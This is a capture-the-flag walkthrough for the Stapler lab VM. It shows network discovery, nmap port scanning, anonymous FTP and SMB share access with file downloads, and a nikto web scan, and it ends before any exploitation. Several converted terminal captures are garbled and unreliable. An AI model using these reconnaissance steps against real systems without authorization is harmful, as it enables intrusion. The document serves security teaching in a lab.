### Lab - Capture the Flag Walkthrough - Stapler

### Overview

In this lab, you will be shown how to gain root access to a virtual machine designed as a challenge the flag (CTF) exercise. This CTF is rated as beginner to intermediate. These walk-throughs are designed so students can learn by emulating the technical guidelines used in conducting an actual real-world pentest. A high-level overview of the standards can be found <u>here</u>.

### Caveat

The Stapler VM is available as an OVA file and should work using either virtual box or VMware, but for this demonstration, I had to use VirtualBox as the OVA file would not load properly using VMware. You may experience different results using VMware but if all else fails, install VirtualBox and create a virtual install of Kali Linux and the Stapler OVA file.

For VirtualBox users, I recommend setting both the network adapters for your Kali and stapler virtual machines to bridged.

The stapler OVA file can be downloaded here.

Recommend creating a new directory on your Kali desktop called stapler. Change your terminal path to the new stapler directory and run your commands from there. Makes the process of saving files and gathering information easier.



### Network Enumeration

Network **Enumeration** is the discovery of hosts/devices on a network; they tend to use overt discovery protocols such as ICMP and SNMP to gather information, they may also scan various ports on remote hosts for looking for well-known services to further identify the function of a remote host and solicit host specific banners. The next stage of enumeration is to fingerprint the Operating System of the remote host.

Start the enumeration process by running **netdiscover** on our network to find the IP of our Target VM.

The schoolyard is closed so I shouldn't have to tell you that this is my Network IP and not yours.

### Tip!

There's nothing wrong with checking the IP address of your Kali machine to obtain your network IP range.

|              |                                    |                         |                          |                    |                 | root@kali: ~                                    |
|--------------|------------------------------------|-------------------------|--------------------------|--------------------|-----------------|-------------------------------------------------|
| <u>F</u> ile | <u>E</u> dit                       | <u>V</u> iew            | <u>S</u> earch           | <u>T</u> erm       | inal            | <u>H</u> elp                                    |
| root(        | @kali                              | :~# n                   | etdisc                   | overi              | e irs I         | 192.168.0.0724een                               |
|              | 0.01                               | ain n                   | ame: \.                  | x 0.0              |                 |                                                 |
| root@kal     | <mark>li</mark> :~/Des<br>tly scan | ktop/stap<br>ning: Fin: | ler# netdis<br>ished!    | cover -r<br>Screen | 192.16<br>View: | 58.0.0/24<br>Unique Hosts                       |
| 3 Captu      | ured ARP                           | Req/Rep                 | backets, fr              | om 3 host          | s. T            | Total size: 180                                 |
| IP           |                                    | At MAC                  | Address                  | Count              | Len             | MAC Vendor / Hostname                           |
| 192.168      | 8.0.1                              | 80:29:94                | 4:67:8e:98               | 1                  | 60              | Technicolor CH USA Inc.                         |
| 192.168      | 8.0.26<br>8.0.29                   | 34:97:f0<br>08:00:2     | 5:8f:0d:54<br>7:69:f1:0b | 1 1                | 60<br>60        | ASUSTek COMPUTER INC.<br>PCS Systemtechnik GmbH |

The IP of **192.168.0.29** will be our target. Our next step will be to run a Nmap scan against the target, to **enumerate** any open ports, services, versions, and determine the operating system.

### nmap -sT -sV -A -O -v -p 1-65535 192.168.0.29

(ali:~/Desktop/stapler# nmap -sT -sV -A -0 -v -p 1-65535 192.168.0.29 Starting Nmap 7.70 ( https://nmap.org ) at 2018-06-26 06:40 EDT NSE: Loaded 148 scripts for scanning. NSE: Script Pre-scanning. Initiating NSE at 06:40 Completed NSE at 06:40, 0.00s elapsed Initiating NSE at 06:40 Completed NSE at 06:40, 0.00s elapsed Initiating ARP Ping Scan at 06:40 Scanning 192.168.0.29 [1 port] Completed ARP Ping Scan at 06:40, 0.00s elapsed (1 total hosts) Initiating Parallel DNS resolution of 1 host. at 06:40 Completed Parallel DNS resolution of 1 host. at 06:40, 0.03s elapsed Initiating Connect Scan at 06:40 Scanning 192.168.0.29 [65535 ports] Discovered open port 139/tcp on 192.168.0.29 Discovered open port 22/tcp on 192.168.0.29 Discovered open port 80/tcp on 192.168.0.29 Discovered open port 21/tcp on 192.168.0.29 Discovered open port 53/tcp on 192.168.0.29 Discovered open port 3306/tcp on 192.168.0.29 Connect Scan Timing: About 20.09% done; ETC: 06:42 (0:02:03 remaining) Connect Scan Timing: About 48.52% done; ETC: 06:42 (0:01:05 remaining) Discovered open port 12380/tcp on 192.168.0.29

(snip)

Discovered open port 666/tcp on 192.168.0.29 Completed Connect Scan at 06:41, 104.17s elapsed (65535 total ports) Initiating Service scan at 06:41 Scanning 8 services on 192.168.0.29 Completed Service scan at 06:42, 11.15s elapsed (8 services on 1 host) Initiating OS detection (try #1) against 192.168.0.29 NSE: Script scanning 192.168.0.29. Initiating NSE at 06:42 NSE: [ftp-bounce] PORT response: 500 Illegal PORT command. Completed NSE at 06:42, 31.28s elapsed Initiating NSE at 06:42 Completed NSE at 06:42, 0.05s elapsed Nmap scan report for 192.168.0.29 Host is up (0.0013s latency). Not shown: 65523 filtered ports PORT STATE SERVICE VERSION 20/tcp closed ftp-data open vsftpd 2.0.8 or later 21/tcp ftp ftp-anon: Anonymous FTP login allowed (FTP code 230) Can't get directory listing: PASV failed: 550 Permission denied. ftp-syst: STAT: FTP server status: Connected to 192.168.0.28

(Snip)

Logged in as ftp TYPE: ASCII No session bandwidth limit Session timeout in seconds is 300 Control connection is plain text Data connections will be plain text At session startup, client count was 3 vsFTPd 3.0.3 - secure, fast, stable End of status 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; prot ocol 2.0) ssh-hostkey: 2048 81:21:ce:a1:1a:05:b1:69:4f:4d:ed:80:28:e8:99:05 (RSA) 256 5b:a5:bb:67:91:1a:51:c2:d3:21:da:c0:ca:f0:db:9e (ECDSA) 256 6d:01:b7:73:ac:b0:93:6f:fa:b9:89:e6:ae:3c:ab:d3 (ED25519) 53/tcp dnsmasq 2.75 open domain dns-nsid: bind.version: dnsmasq-2.75 PHP cli server 5.5 or later http 80/tcp open http-methods: Supported Methods: GET HEAD POST OPTIONS http-title: 404 Not Found 123/tcp closed ntp 137/tcp closed netbios-ns

(Snip)



Our scan results have uncovered quite a few valuable (and possibly vulnerable) ports open: including FTP, NetBIOS (w/ SMB Shares), MySQL, and Port 12380 running a Web Server (Apache HTTPD).

We can start by going after the low hanging fruit which our scan results show as being the FTP service. We can login into FTP with the username anonymous and the password anonymous.



We were able to successfully login to the target FTP service as anonymous. We can use the **ls** command to check for any files.



Download the note using the **get** command.

ftp> get note local: note remote: note 200 PORT command successful. Consider using PASV. 150 Opening BINARY mode data connection for note (107 bytes). 226 Transfer complete. 107 bytes received in 0.03 secs (4.1132 kB/s) ftp>

Use the **cat** command to read the contents of the note. The note was automatically saved to my stapler directory.



Not much to go on but we did get the name of a user. The names could be important later for more enumerating and brute forcing.

Our next target would be SSH. Try logging on as root.

| root@kali: ~/Desktop/stapler                                                                                                    | 0                         | •               | 0 |
|----------------------------------------------------------------------------------------------------|---------------------------|-----------------|---|
| File Edit View Search Terminal Help                                                                                                    |                           |                 |   |
| <pre>root@kali:~/Desktop/stapler# ssh root@192.168.0.29 The authenticity of host '192.168.0.29 (192.168.0.29)' can't be estab ECDSA key fingerprint is SHA256:WuY26BwbaoIOawwEIZRaZGve4JZFaRo7iSvLM Are you sure you want to continue connecting (yes/no)? yes Warning: Permanently added '192.168.0.29' (ECDSA) to the list of know</pre> | olishe<br>loCwyf<br>n hos | d.<br>A.<br>ts. | * |
| ~ Barry, don't forget to put a message here ~                                                                                                    |                           |                 |   |
| <pre>root@192.168.0.29's password:<br/>Connection closed by 192.168.0.29 port 22<br/>root@kali:~/Desktop/stapler#</pre>                                                                                                    |                           |                 |   |

Not much going but we do have another name, Barry

### **Enumerating SMB**

Our next target will be trying to enumerate any SMB shares on the target. For this, we will use **smbclient**.

| WARNING: The "syslog<br>Enter WORKGROUP\root | option is<br>'s password | deprecated                                |
|----------------------------------------------|--------------------------|-------------------------------------------|
| Sharename                                    | Туре                     | Comment                                   |
|                                              |                          |                                           |
| print\$                                      | Disk                     | Printer Drivers                           |
| kathy                                        | Disk                     | Fred, What are we doing here?             |
| tmp                                          | Disk                     | All temporary files should be stored here |
| IPC\$                                        | IPC                      | IPC Service (red server (Samba, Ubuntu))  |
| Reconnecting with SM                         | B1 for work              | group listing.                            |
| Forwar                                       | 6                        | mmont                                     |
| Server                                       | CU                       | inimieri t                                |
|                                              |                          |                                           |
| Workgroup                                    | Ма                       | ster                                      |
|                                              |                          |                                           |
| WORKGROUP                                    | EX                       | PAT-01                                    |
| root@kali:~/Desktop/                         | stapler#                 |                                           |

There are 2 active shares - kathy, and tmp. The comment – "Fred, what are we doing here?" leads me to believe that Fred has access to Kathy's share. We attempt to connect to Kathy's share, using the user fred.

smbclient //fred/kathy -I 192.168.0.29 -N

| reat@kali. /Deckton/ctaplar# cm | heliont //fre | d /kat | hu T 100  | 160 0 20        |   |
|---------------------------------|---------------|--------|-----------|-----------------|---|
| rool@kall:~/Desktop/stapter# Sm | bettent //ire | u/kat  | ny -1 192 | .100.0.20       |   |
| WARNING: The "syslog" option is | deprecated    |        |           |                 |   |
| Enter WORKGROUP\root's password |               |        |           |                 |   |
| Try "help" to get a list of pos | sible command | s.     |           |                 |   |
| smb: \> ls                      |               |        |           |                 |   |
|                                 | D             | 0      | Fri Jun   | 3 12:52:52 2016 |   |
| · ·                             | D             | Θ      | Mon Jun   | 6 17:39:56 2016 |   |
| kathy_stuff                     | D             | Θ      | Sun Jun   | 5 11:02:27 2016 |   |
| backup                          | D             | Θ      | Sun Jun   | 5 11:04:14 2016 |   |
|                                 |               |        |           |                 |   |
| 19478204 blocks                 | of size 1024  | . 160  | 65804 blo | cks available   |   |
| smb: \>                         |               |        |           |                 | - |

We can now **enumerate** the files and folder on the share. Change directory over to **kathystuff** and list the contents of her directory. Use the get command to copy the **todo-list.txt file** to our stapler directory. Do the same for the backup directory.

| C.           |              |                |                 |          | root@    | kali: ~/De | sktop/sta | pler   |       |           | 0       | •     | 8   |
|--------------|--------------|----------------|-----------------|----------|----------|------------|-----------|--------|-------|-----------|---------|-------|-----|
| File         | Edit         | View           | Search          | Terminal | Help     |            |           |        |       |           |         |       |     |
| smb:<br>smb: | \> c<br>\kat | d kat<br>hy_st | hy stu<br>uff\> | ff<br>ls |          |            |           |        |       |           |         |       | ^   |
|              |              |                |                 |          |          | D          | Θ         | Sun J  | un 5  | 11:02:27  | 2016    |       |     |
|              |              |                |                 |          |          | D          | Θ         | Fri J  | un 3  | 12:52:52  | 2016    |       |     |
| too          | lo-li        | st.tx          | t               |          |          | N          | 64        | Sun J  | un 5  | 11:02:27  | 2016    |       |     |
|              |              |                | 1947            | 8204 blo | ocks of  | size 10    | 024. 160  | 65804  | block | s availab | le      |       |     |
| smb:         | \kat         | hy st          | uff\>           | get todo | -list.t  | xt         |           |        |       |           |         |       |     |
| aetti        | ing f        | ile \          | kathy           | stuff\to | do-list  | .txt of    | f size 6  | 4 as t | odo-l | ist.txt ( | 2.8 Ki  | loB   | vt  |
| es/se        | ec) (        | avera          | ae 2.8          | KiloBvt  | es/sec)  |            |           |        |       |           |         |       |     |
| smb:         | \kat         | hv st          | uff\>           | cd //    |          |            |           |        |       |           |         |       |     |
| smb:         | \> C         | d bac          | kup             | • •      |          |            |           |        |       |           |         |       |     |
| smb:         | \bac         | kup\>          | ls              |          |          |            |           |        |       |           |         |       |     |
|              |              |                |                 |          |          | D          | Θ         | Sun J  | un 5  | 11:04:14  | 2016    |       |     |
|              |              |                |                 |          |          | D          | 0         | Fri J  | un 3  | 12:52:52  | 2016    |       |     |
| vst          | ftpd.        | conf           |                 |          |          | N          | 5961      | Sun J  | un 5  | 11:03:45  | 2016    |       |     |
| wor          | dpre         | ss-4.          | tar.gz          |          |          | N G        | 5321767   | Mon A  | pr 27 | 13:14:46  | 2015    |       |     |
|              |              |                | 10/7            | 9204 bla | cks of   | cizo 16    | 160       | 65804  | hlack | c availab | 1.0     |       |     |
| cmb.         | \ hac        | kun) >         | 1947            | ofted co | nf       | 512C 10    | 924. 100  | 05004  | DEUCK | s avaitab | le      |       |     |
| smu.         | (Dat         | ilo \          | backup          | Sicpu.co | conf of  |            | 061 26    | vefted | conf  | 1201 1 1  | 1 a But | 001   | ~ ~ |
| gerti        | Ling i       | rte \          | Dackup          | VSILpu.  |          | Size :     | 9901 as   | vsicpa | . com | (291.1 K  | тсову   | les/: | se  |
| C) (a        | ivera        | ge 14          | U.I KI          | toBytes/ | sec)     |            |           |        |       |           |         |       |     |
| SMD:         | \bac         | kup\>          | get w           | orapress | -4.tar.  | gz         | -         |        |       |           |         |       |     |
| getti        | ing f        | ile \          | раскир          | wordpre  | ss-4.ta  | r.gz of    | size 6    | 321/67 | as w  | orapress- | 4.tar.  | gz    | (8) |
| 070.1        | . Kil        | oByte          | s/sec)          | (averag  | je 7657. | 4 KiloE    | Bytes/se  | c)     |       |           |         |       |     |
| smb:         | \bac         | kup\>          |                 |          |          |            |           |        |       |           |         |       | -   |

We now do the same with the tmp share.

### smbclient //fred/tmp -I 192.168.0.29 -N

Save the ls file to the stapler directory using the get command. Exit the SMB share.

| 1                                        |                                               |                                              |                                                       |                                                | root@                           | kali: ~/                        | Desktop/sta                      | apler       |              |            |                |              | •            | •    | 8  |
|------------------------------------------|-----------------------------------------------|----------------------------------------------|-------------------------------------------------------|------------------------------------------------|---------------------------------|---------------------------------|----------------------------------|-------------|--------------|------------|----------------|--------------|--------------|------|----|
| File                                     | Edit                                          | View                                         | Search                                                | Terminal                                       | Help                            |                                 |                                  |             |              |            |                |              |              |      |    |
| root@<br>root@<br>WARNI<br>Try "<br>smb: | kali<br>kali<br>NG: 1<br>help'<br>\> l        | :~# c<br>:~/ <b>De</b><br>The "<br>" to<br>S | d Deski<br><mark>sktop/s</mark><br>syslog'<br>get a l | top/stap]<br>stapler#<br>" option<br>list of p | er<br>smbcl:<br>is dep<br>ossib | ient /<br>precat<br>le com<br>D | //fred/tm<br>ced<br>nmands.<br>0 | o -I<br>Sat | 192.:<br>Jun | 168.<br>23 | 0.28           | -N<br>':20   | 2018         |      |    |
| <br>ls                                   |                                               |                                              |                                                       |                                                |                                 | D<br>N                          | 0<br>274                         | Mon<br>Sun  | Jun<br>Jun   | 6<br>5     | 17:39<br>11:32 | ):56<br>2:58 | 2016<br>2016 |      | 1  |
| omb -                                    |                                               | at 1a                                        | 19478                                                 | 3204 blog                                      | ks of                           | size                            | 1024. 16                         | 12861       | 2 blo        | ocks       | avai           | lab          | le           |      |    |
| getti<br>c)<br>smb:<br>root@             | <pre>\&gt; ge \&gt; ge \&gt; e&gt; kali</pre> | ile ∖<br>xit<br>:~/De                        | ls of s<br>sktop/s                                    | size 274<br>stapler#                           | as ls                           | (5.2                            | KiloByte                         | s/sec       | ) (a)        | vera       | age 5.         | 2 K.         | iloBy        | tes/ | se |

View the contents of the todo-list.txt. cat todo-list.txt

root@kali:~/Desktop/stapler
File Edit View Search Terminal Help
root@kali:~/Desktop/stapler# cat todo-list.txt
I'm making sure to backup anything important for Initech, Kathy
root@kali:~/Desktop/stapler#

View the contents of the ls file. cat ls

| root@kali: ~/Desktop/stapler                             | C         |       | 0   |
|----------------------------------------------------------|-----------|-------|-----|
| File Edit View Search Terminal Help                      |           |       |     |
| <pre>root@kali:~/Desktop/stapler# cat ls</pre>           |           |       | ^   |
|                                                          |           |       |     |
| total 12.0K                                              |           |       |     |
| drwxrwxrwt 2 root root 4.0K Jun 5 16:32 .                |           |       |     |
| drwxr-xr-x 16 root root 4.0K Jun 3 22:06                 |           |       |     |
| -rw-rr 1 root root 0 Jun 5 16:32 ls                      |           |       |     |
| drwx 3 root root 4.0K Jun 5 15:32 systemd-private-df2bff | 9b90164a2 | eadc4 | 190 |
| c0b8f76087-systemd-timesyncd.service-vFKoxJ              |           |       |     |
|                                                          |           |       |     |
| <pre>root@kali:~/Desktop/stapler#</pre>                  |           |       |     |

So far other than gathering some users name, the information in the files has proved to be useless.

### Accessing the Apache Web Server

Using our Firefox browser, we navigate to 192.168.0.29:12380 In the tab, we see another name for someone named Tim. Check out the page source. Nothing of use here.





Time to fire up Nikto. We are looking for any misconfigurations.

#### nikto -h 192.168.0.29:12380

| <mark>root@kali</mark> :~/Desktop<br>- Nikto v2.1.6                                                                    | stapler# nikto -h 192.168.0.29:12380                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| + Target IP:                                                                                                    | 192.168.0.29                                                                                                    |
| + Target Hostname:                                                                                                    | 192.168.0.29                                                                                                    |
| + Target Port:                                                                                                    | 12380                                                                                                    |
| + SSL Info:<br>y, what are you mea<br>put here./CN=Red.In                                                              | ubject: /C=UK/ST=Somewhere in the middle of nowhere/L=Reall<br>t to put here?/O=Initech/OU=Pam: I give up. no idea what to<br>tech/emailAddress=pam@red.localhost<br>iphers: ECDHE-RSA-AES256-GCM-SHA384<br>ssuer: /C=UK/ST=Somewhere in the middle of nowhere/L=Reall |
| y, what are you mea                                                                                                    | t to put here?/0=Initech/0U=Pam: I give up. no idea what to                                                                                                    |
| put here./CN=Red.In                                                                                                    | tech/emailAddress=pam@red.localhost                                                                                                    |
| + Start Time:                                                                                                    | 2018-06-26 07:28:57 (GMT-4)                                                                                                    |
| + Server: Apache/2.                                                                                                    | .18 (Ubuntu)                                                                                                    |
| + Server leaks inod                                                                                                    | s via ETags, header found with file /, fields: 0x15 0x5347c5                                                                                                    |
| <pre>3a9/2d1 + The anti-clickjac + The X-XSS-Protect gent to protect aga + Uncommon header ' + The site uses SSI</pre> | ing X-Frame-Options header is not present.<br>on header is not defined. This header can hint to the user a<br>nst some forms of XSS<br>ave' found, with contents: Soemthing doesn't look right here<br>and the Strict-Transport-Security HTTP header is not defined    |

(snip)

The site uses SSL and the Strict-Transport-Security HTTP header is not defined + The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type + No CGI Directories found (use '-C all' to force check all possible dirs) + Entry '/admin112233/' in robots.txt returned a non-forbidden or redirect HTTP code (200) + Entry '/blogblog/' in robots.txt returned a non-forbidden or redirect HTTP cod e (200) + "robots.txt" contains 2 entries which should be manually viewed. + Hostname '192.168.0.28' does not match certificate's names: Red.Initech + Allowed HTTP Methods: OPTIONS, GET, HEAD, POST + Uncommon header 'x-ob\_mode' found, with contents: 1 + OSVDB-3233: /icons/README: Apache default file found. + /phpmyadmin/: phpMyAdmin directory found + 7690 requests: 0 error(s) and 14 item(s) reported on remote host + End Time: 2018-06-23 22:24:01 (GMT-4) (90 seconds) + 1 host(s) tested

(snip)

